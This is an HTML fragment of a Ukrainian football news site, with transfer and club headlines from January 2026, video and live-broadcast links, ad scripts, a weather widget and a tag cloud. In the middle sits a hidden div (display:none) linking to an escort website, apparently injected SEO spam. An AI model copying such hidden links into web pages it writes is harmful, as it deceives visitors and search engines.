<ul><li><div><a href="/footballtransfer-karpaty/96843karpati-ukripili-sklad-shah-i-domchak-pidpisali-novi-kontrakti-klimenko-pishov.html" alt="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов" title="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов">Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96842zahisnik-dinamo-rozpoviv-pro-pidgotovku-do-drugoi-polovini-sezonu.html" alt="Захисник «Динамо» розповів про підготовку до другої половини сезону" title="Захисник «Динамо» розповів про підготовку до другої половини сезону">Захисник «Динамо» розповів про підготовку до другої половини сезону</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96841slobodyan-rozpoviv-pro-start-pidgotovki-oboloni-do-vesni.html" alt="Слободян розповів про старт підготовки Оболоні до весни" title="Слободян розповів про старт підготовки Оболоні до весни">Слободян розповів про старт підготовки Оболоні до весни</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/96840konoplya-na-radari-top-klubiv-evropi.html" alt="Конопля на радарі топ-клубів Європи" title="Конопля на радарі топ-клубів Європи">Конопля на радарі топ-клубів Європи</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96839maikon-zalishae-shahtar-i-perehodit-do-atletiko-mineiro.html" alt="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»" title="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»">Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96838marko-sapuga-pereishov-iz-ruhu-do-karpat.html" alt="Марко Сапуга перейшов із «Руху» до «Карпат»" title="Марко Сапуга перейшов із «Руху» до «Карпат»">Марко Сапуга перейшов із «Руху» до «Карпат»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96837palamarchuk-podilivsya-kumednim-spogadom-pro-povoroznyuka.html" alt="Паламарчук поділився кумедним спогадом про Поворознюка" title="Паламарчук поділився кумедним спогадом про Поворознюка">Паламарчук поділився кумедним спогадом про Поворознюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96836kirilo-kovalec-zalishae-oleksandriyu-pislya-vosmi-rokiv-u-klubi.html" alt="Кирило Ковалець залишає «Олександрію» після восьми років у клубі" title="Кирило Ковалець залишає «Олександрію» після восьми років у клубі">Кирило Ковалець залишає «Олександрію» після восьми років у клубі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96835probii-gorodenka-sprostuvav-chutki-pro-zvilnennya-volodimira-kovalyuka.html" alt="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка" title="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка">Пробій Городенка спростував чутки про звільнення Володимира Ковалюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96834dinamo-viznachilosya-z-napadnikami-na-zimovi-zbori-v-turechchini.html" alt="«Динамо» визначилося з нападниками на зимові збори в Туреччині" title="«Динамо» визначилося з нападниками на зимові збори в Туреччині">«Динамо» визначилося з нападниками на зимові збори в Туреччині</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/Ukrainian_abroad/96833artem-dovbik-ne-zahotiv-perehoditi-v-everton-i-zalishivsya-v-italii.html" alt="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії" title="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії">Артем Довбик не захотів переходити в «Евертон» і залишився в Італії</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96832vanat-prodovzhue-pisati-istoriyu-ukrainciv-u-la-lizi.html" alt="Ванат продовжує писати історію українців у Ла Лізі" title="Ванат продовжує писати історію українців у Ла Лізі">Ванат продовжує писати історію українців у Ла Лізі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96831dinamo-viznachilosya-z-maibutnim-rumunskogo-napadnika.html" alt="«Динамо» визначилося з майбутнім румунського нападника" title="«Динамо» визначилося з майбутнім румунського нападника">«Динамо» визначилося з майбутнім румунського нападника</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-veres/96830veres-posilivsya-brazilskim-vunderkindom-baieyu.html" alt="Верес посилився бразильським вундеркіндом Баїєю" title="Верес посилився бразильським вундеркіндом Баїєю">Верес посилився бразильським вундеркіндом Баїєю</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96829sinchuk-rozkriv-pravdu-pro-depresiyu-pislya-perehodu-v-mls.html" alt="Синчук розкрив правду про депресію після переходу в MLS" title="Синчук розкрив правду про депресію після переходу в MLS">Синчук розкрив правду про депресію після переходу в MLS</a> 14.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer-fpl/96893suaresh-povertaetsya-do-trenchina-z-lnz-v-orendu.html" alt="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду" title="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду">Суареш повертається до «Тренчина» з «ЛНЗ» в оренду</a></li><li><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a></li><li><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a></li><li><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a></li><li><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a></li><li><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a></li><li><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a></li><li><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a></li><li><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96861belgiiskii-klub-vikladae-milioni-za-ukrainskogo-forvarda.html" alt="Бельгійський клуб викладає мільйони за українського форварда" title="Бельгійський клуб викладає мільйони за українського форварда">Бельгійський клуб викладає мільйони за українського форварда</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E4%E8%ED%E0%EC%EE' style ="font-size: 200%;" title='Кількість новин: 11917'>динамо</a><sup><small> <font color='red'>11917</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E0%F5%F2%E0%F0' style ="font-size: 169%;" title='Кількість новин: 8237'>шахтар</a><sup><small> <font color='red'>8237</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%F3%F5' style ="font-size: 105%;" title='Кількість новин: 562'>Рух</a><sup><small> <font color='red'>562</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%F0%E8%E2%E1%E0%F1' style ="font-size: 105%;" title='Кількість новин: 558'>кривбас</a><sup><small> <font color='red'>558</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%E5%E0%EB' style ="font-size: 103%;" title='Кількість новин: 375'>реал</a><sup><small> <font color='red'>375</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F8%E8%EA%F2%E0%F8' style ="font-size: 102%;" title='Кількість новин: 256'>бешикташ</a><sup><small> <font color='red'>256</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FF%F0%EC%EE%EB%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 138'>ярмоленко</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0' style ="font-size: 101%;" title='Кількість новин: 119'>Жирона</a><sup><small> <font color='red'>119</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F0%E0%E1%E7%EE%ED%F1%EF%EE%F0' style ="font-size: 101%;" title='Кількість новин: 80'>трабзонспор</a><sup><small> <font color='red'>80</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%EB%F2%E0%E2%E0' style ="font-size: 101%;" title='Кількість новин: 75'>полтава</a><sup><small> <font color='red'>75</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%B3%EB%E5%E2%F1%FC%EA%E8%E9' style ="font-size: 101%;" title='Кількість новин: 67'>мілевський</a><sup><small> <font color='red'>67</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%F3%F0%EA%B3%F1' style ="font-size: 101%;" title='Кількість новин: 61'>Суркіс</a><sup><small> <font color='red'>61</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%B3%EE%F0%E5%ED%F2%E8%ED%E0' style ="font-size: 100%;" title='Кількість новин: 56'>фіорентина</a><sup><small> <font color='red'>56</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%E1%EE' style ="font-size: 100%;" title='Кількість новин: 53'>Сабо</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F3%F0%E0%ED' style ="font-size: 100%;" title='Кількість новин: 52'>туран</a><sup><small> <font color='red'>52</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%F3%E4%F0%B3%E2%EA%E0' style ="font-size: 100%;" title='Кількість новин: 46'>Кудрівка</a><sup><small> <font color='red'>46</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%F2%EB%E5%F2%B3%EA%EE' style ="font-size: 100%;" title='Кількість новин: 39'>атлетіко</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F1%E0%ED%F2%EE%F1' style ="font-size: 100%;" title='Кількість новин: 39'>сантос</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%E2%E0%F0%F6%FF%ED%E8%E9' style ="font-size: 100%;" title='Кількість новин: 33'>Кварцяний</a><sup><small> <font color='red'>33</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%E0%F0%E0%E2%E0%BA%E2' style ="font-size: 100%;" title='Кількість новин: 31'>Караваєв</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E0%ED%E0%F2' style ="font-size: 100%;" title='Кількість новин: 24'>Ванат</a><sup><small> <font color='red'>24</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%E5%EE%ED%E5%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 24'>Леоненко</a><sup><small> <font color='red'>24</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E8%F5%E0%E2%EA%EE' style ="font-size: 100%;" title='Кількість новин: 20'>Михавко</a><sup><small> <font color='red'>20</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%CA' style ="font-size: 100%;" title='Кількість новин: 19'>ЛК</a><sup><small> <font color='red'>19</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%EF%EE%E2' style ="font-size: 100%;" title='Кількість новин: 19'>попов</a><sup><small> <font color='red'>19</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D8%E0%EF%E0%F0%E5%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 18'>Шапаренко</a><sup><small> <font color='red'>18</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C1%F0%E0%E6%EA%EE' style ="font-size: 100%;" title='Кількість новин: 18'>Бражко</a><sup><small> <font color='red'>18</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%EE%F0%F0%E5%F1' style ="font-size: 100%;" title='Кількість новин: 18'>торрес</a><sup><small> <font color='red'>18</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%F1%F2%FE%EA' style ="font-size: 100%;" title='Кількість новин: 16'>Костюк</a><sup><small> <font color='red'>16</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C1%F3%FF%EB%FC%F1%FC%EA%E8%E9' style ="font-size: 100%;" title='Кількість новин: 16'>Буяльський</a><sup><small> <font color='red'>16</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%F2%FF%F3%E0' style ="font-size: 100%;" title='Кількість новин: 14'>Стяуа</a><sup><small> <font color='red'>14</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F1%E0%EB%E5%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 13'>саленко</a><sup><small> <font color='red'>13</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C3%E5%F0%F0%E5%F0%EE' style ="font-size: 100%;" title='Кількість новин: 13'>Герреро</a><sup><small> <font color='red'>13</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C1%EB%E5%ED%F3%F6%E5' style ="font-size: 100%;" title='Кількість новин: 11'>Бленуце</a><sup><small> <font color='red'>11</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%E0%E1%E0%BA%E2' style ="font-size: 100%;" title='Кількість новин: 11'>Кабаєв</a><sup><small> <font color='red'>11</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E0%F2%E2%B3%BA%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 10'>Матвієнко</a><sup><small> <font color='red'>10</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%ED%EE%EC%E0%F0%E5%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 10'>Пономаренко</a><sup><small> <font color='red'>10</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E8%F5%E0%E9%EB%E5%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 8'>Михайленко</a><sup><small> <font color='red'>8</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CD%EE%E0' style ="font-size: 100%;" title='Кількість новин: 6'>Ноа</a><sup><small> <font color='red'>6</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D5%E0%EC%F0%F3%ED' style ="font-size: 100%;" title='Кількість новин: 6'>Хамрун</a><sup><small> <font color='red'>6</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
